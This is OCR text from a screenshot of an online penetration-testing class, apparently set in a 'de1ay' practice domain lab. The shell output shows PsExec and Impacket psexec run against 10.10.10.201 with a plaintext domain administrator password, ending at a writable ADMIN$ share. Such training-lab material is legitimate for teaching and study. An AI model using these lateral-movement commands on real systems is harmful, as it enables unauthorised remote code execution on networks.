 nathan
上课中 00:25:15
免费许可证(仅非商业用途)
kvm:1 (root)
腾讯课堂
WEB.de1ay.com
PC.de1ay.com
DC.de1ay.com
CFS
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Actions Edit View Help
Shell No. 1
Shell No. 2
C:\PSTools>psexec.exe \\10.10.10.201 -u de1ay\administrator -p 1qaz@WSX3e whoami
psexec.exe \\10.10.10.201 -u de1ay\administrator -p 1qaz@WSX3e whoami
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Starting whoami on 10.10.10.201...10.10.10.201...
whoami exited on 10.10.10.201 with error code 0.
C:\PSTools>
C:\PSTools>
C:\PSTools>psexec.exe \\10.10.10.201 -u de1ay\administrator -p 1qaz@WSX3e whoami
psexec.exe \\10.10.10.201 -u de1ay\administrator -p 1qaz@WSX3e whoami
PsExec v2.2 - Execute processes remotely
Copyright (C) 2001-2016 Mark Russinovich
Sysinternals - www.sysinternals.com
Starting whoami on 10.10.10.201...10.10.10.201...
whoami exited on 10.10.10.201 with error code 0.
C:\PSTools>
C:\PSTools>cd ../
cd ../
C:\>psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201 whoami
psexec.exe de1ay/administrator:1qaz@WSX3e@10.10.10.201 whoami
Impacket v0.9.17 - Copyright 2002-2018 Core Security Technologies
[*] Requesting shares on 10.10.10.201.....
[*] Found writable share ADMIN$
英
20:18
2020/11/6